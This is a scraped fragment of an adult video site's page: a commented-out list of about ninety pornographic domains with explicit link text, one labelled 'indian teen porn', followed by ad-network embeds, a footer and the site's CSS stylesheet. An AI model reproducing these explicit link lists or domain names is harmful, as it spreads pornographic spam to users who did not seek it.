<!-- <li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="far fa-square"></i> top indian xvideo</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-square"></i> bollywood sex scene</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-square"></i> indian xvideos 2021</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="far fa-square"></i> nude indian</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://1malayalamsexvideo.com/" data-ct="1840236046"><i class="far fa-square"></i> malayalam sex video</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-square"></i> malayalam xxx</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-square"></i> desi aunty 2021</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-square"></i> top indian hot sex</a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220"><i class="far fa-square"></i> bollywood sex</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-square"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-square"></i> tamils ex videos</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-square"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-square"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-square"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-square"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-square"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-square"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-square"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-square"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-square"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-square"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-square"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-square"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-square"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-square"></i> mallu sex videos</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-square"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-square"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-square"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-square"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-square"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-square"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-square"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-square"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-square"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-square"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-square"></i> Indian Tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-square"></i> xxx malayalam</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-square"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-square"></i> bollywood sex videos</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-square"></i> mallu porn</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-square"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-square"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-square"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-square"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-square"></i> IndianPussyTube.net</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-square"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-square"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-square"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-square"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-square"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-square"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-square"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-square"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-square"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-square"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-square"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-square"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-square"></i> india porn tube</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-square"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-square"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-square"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-square"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-square"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-square"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-square"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-square"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-square"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-square"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-square"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-square"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-square"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-square"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-square"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-square"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-square"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-square"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-square"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-square"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-square"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-square"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="far fa-square"></i> saree porn</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; desisexvideo2021.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5bfa509a1d54f8095c8258150b45e56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexvideo2021.com/css/styles.css
body_size: 4246
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 124, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 124, 153); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 124, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
